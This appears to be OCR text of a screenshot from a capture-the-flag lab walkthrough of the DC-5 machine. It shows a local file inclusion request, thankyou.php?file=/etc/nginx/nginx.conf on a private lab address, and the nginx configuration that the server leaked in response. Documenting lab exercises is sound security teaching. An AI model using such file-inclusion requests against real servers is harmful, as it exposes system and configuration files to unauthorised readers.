 Contact
不安全
192.168.205.7/thankyou.php?file=/etc/nginx/nginx.conf
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
user www-data; worker_processes 4; pid /run/nginx.pid; events { worker_connections 768; # multi_accept on; } http { ## # Basic Settings ## sendfile on; tcp_nopush on;
tcp_nodelay on; keepalive_timeout 65; types_hash_max_size 2048; # server_tokens off; # server_names_hash_bucket_size 64; # server_name_in_redirect off; include
/etc/nginx/mime.types; default_type application/octet-stream; ## # SSL Settings ## ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on; ## # Logging Settings ## access_log /var/log/nginx/access.log; error_log /var/log/nginx/error.log; ## # Gzip Settings ## gzip on;
gzip_disable "msie6"; # gzip_vary on; # gzip_proxied any; # gzip_comp_level 6; # gzip_buffers 16 8k; # gzip_http_version 1.1; # gzip_types text/plain text/css
application/json application/javascript text/xml application/xml application/xml+rss text/javascript; ## # Virtual Host Configs ## include /etc/nginx/conf.d/*.conf; include
/etc/nginx/sites-enabled/*; } #mail { # # See sample authentication script at: # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript # # # auth_http
localhost/auth.php; # # pop3_capabilities "TOP" "USER"; # # imap_capabilities "IMAP4rev1" "UIDPLUS"; # # server { # listen localhost:110; # protocol pop3; # proxy on; #
} # # server { # listen localhost:143; # protocol imap; # proxy on; # } #}